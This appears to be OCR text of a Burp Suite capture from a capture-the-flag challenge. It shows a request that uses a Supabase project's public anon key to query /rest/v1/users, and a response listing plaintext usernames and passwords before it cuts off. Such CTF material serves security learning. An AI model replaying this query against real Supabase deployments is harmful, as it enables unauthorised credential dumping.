 Send
Cancel
Target: https:/
Request
Pretty Raw Hex
\n
1 GET /rest/v1/users HTTP/2
2 Host: dpyxnwiuwzahkxuxrojp.supabase.co
3 Content-Profile: public
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Client-Info: supabase-js-web/2.50.3
9 Prefer:
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Apikey:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImRweXhud
2l1d3phaGt4dXhyb2pwIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTE3NjA1MDcsImV4cCI6MjA2NzM
zNjUwN30.C3-ninSkfw0RF3ZHJd25MpncuBdEVUmWpMLZgPZ-rqI
12 Accept: */*
13 Origin: http://imaginary-notes.chal.imaginaryctf.org
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://imaginary-notes.chal.imaginaryctf.org/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 07 Sep 2025 14:41:27 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Range: 0-924/*
5 Cf-Ray: 97b6f790aa2413d8-KUL
6 Cf-Cache-Status: DYNAMIC
7 Access-Control-Allow-Origin: http://imaginary-notes.chal.imaginaryctf.org
8 Content-Location: /users
9 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
10 Vary: Accept-Encoding
11 Access-Control-Expose-Headers: Content-Encoding, Content-Location,
Content-Range, Content-Type, Date, Location, Server, Transfer-Encoding,
Range-Unit
12 Content-Profile: public
13 Sb-Gateway-Version: 1
14 Sb-Project-Ref: dpyxnwiuwzahkxuxrojp
15 Sb-Request-Id: 0199249f-f67a-74a1-a196-63e1a96ea028
16 X-Content-Type-Options: nosniff
17 X-Envoy-Attempt-Count: 1
18 X-Envoy-Upstream-Service-Time: 8
19 Set-Cookie: __cf_bm=
A9eRN6cBSIUd7vyWhfIDuLdkwh4uJ84gAuVp.NmnuEQ-1757256087-1.0.1.1-1rAYHNFyHyMKU3
P3ShWyndQ7InHtU9rteyyoSZbDayzqZrGbVODbUQb.YzONsvb2UW5Tq4JoGoG3Hq575aqApLQDq5c
OXHBwFqPXHYOePrA; path=/; expires=Sun, 07-Sep-25 15:11:27 GMT;
domain=.supabase.co; HttpOnly; Secure; SameSite=None
20 Server: cloudflare
21 Alt-Svc: h3=":443"; ma=86400
22
23 [
{
"id":"47721fc5-a7ea-4fc0-9df1-d8edfff504c3",
"username":"dog",
"password":"dog"
},
24 {
"id":"5a4d01a6-6682-40a5-9b22-8abba8740b43",
"username":"test",
"password":"test"
},
25 {
"id":"c45c1837-25c9-404d-bcb5-51c8b6e7e32f",
"username":"asdf",
"password":"asdf"
},
26 {
Search
0 highlights